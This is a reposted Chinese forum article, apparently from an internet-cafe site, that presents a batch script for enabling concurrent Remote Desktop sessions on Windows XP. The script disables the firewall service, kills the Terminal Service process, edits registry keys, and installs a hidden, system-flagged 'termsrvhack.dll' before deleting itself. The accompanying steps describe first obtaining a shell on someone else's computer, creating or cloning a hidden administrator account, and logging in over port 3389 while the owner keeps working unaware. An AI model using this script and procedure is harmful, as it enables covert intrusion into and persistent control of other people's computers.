Windows XP中实现多用户同玩一台电脑
为了让系统不重起,我们可以用shutdown -a 这个命令。
根据上面找来的资料,我们可以编写一个批处理,实现XP系统多用户登陆而又不用重起系统。
代码如下:
@echo off
@net stop sharedaccess
@ntsd -c q -p "pid"
@reg add HKLM\SOFTWARE\Microsoft\Windows" "NT\CurrentVersion\Winlogon /v KeepRASConnections /t REG_SZ /d 1 /f
@reg add HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
@reg add HKLM\SYSTEM\CurrentControlSet\control\terminal" "server\Licensing" "Core /v EnableConcurrentSessions /t REG_DWORD /d 00000001 /f
@reg add HKLM\SYSTEM\CurrentControlSet\Services\TermService\Parameters /v serviceDll /t REG_EXPAND_SZ /d %SystemRoot%\system32\termsrvhack.dll /f
@copy c:\termsrvhack.dll c:\windows\system32\dllcache\termsrvhack.dll
@attrib +h +s +r c:\windows\system32\dllcache\termsrvhack.dll
@copy c:\termsrvhack.dll c:\windows\system32\termsrvhack.dll
@attrib +h +s +r c:\windows\system32\termsrvhack.dll
@shutdown -a
@del c:\termsrvhack.dll
@net start termservice
@del c:\3389.bat
其中“pid"是要替换成TermService服务的PID号,可以用命令tasklist/svc命令得到。当然win2000和以下系统是没有tasklist命令的。
具体的操作方法是:先要得到对方的一个SHELL,然后在shell下用第三方软件打开终端服务,先不要改变默认的3389端口,不然要重起后才登陆,再建一个或克隆一个超级管理员用户。
接下来把下载好的termsrvhack.dll和上面的批处理传到对方的C盘根目录下,然后在shell下运行此批处理。提示成功!
最后打开登陆器,3389终端登陆!
说明一下你登陆进去后在里面的操作和那台电脑的主人操作是互不影响的,他玩他的,你玩你的,呵呵,爽伐?!


本文来源:论坛整理 作者:佚名


 天下网吧·网吧天下
天下网吧·网吧天下